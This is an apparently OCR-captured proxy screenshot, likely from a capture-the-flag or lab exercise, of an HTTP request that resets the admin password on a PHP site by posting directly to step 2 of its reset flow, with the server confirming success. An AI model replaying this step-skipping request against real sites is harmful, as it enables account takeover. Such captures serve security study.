 美化 Raw Hex
1 POST /index.php?module=findpwd&step=2&doSubmit=yes
HTTP/1.1
2 Host: 61.147.171.105:51020
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://61.147.171.105:51020
10 Connection: close
11 Referer:
http://61.147.171.105:51020/index.php?module=findpwd&ste
p=1&doSubmit=yes
12 Cookie: JSESSIONID=B1B259BC2664A4ECF66AD3CA2BB9A731;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1692697790;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1692699261;
connect.sid=
s%3ADJGqN8YsfU8dsgToiM7hpeQn9eXL8RmS.Zl%2BL54vAxEiP3Ab5W
GQAUJ4By3CI4o2EbxKMWZJfYUk; PHPSESSID=
iqdai14u4gdr4q89fimo7ppm41; user=
f3ba41679db56170cd839b23e429c755
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&newpwd=admin
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 09:09:03 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 227
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Message
</title>
17 <meta charset="UTF-8" />
18 </head>
19 <body>
20 <script>
alert('Reset successfully! ');
</script>
<script>
window.location.href='index.php'
</script>
</body>
</html>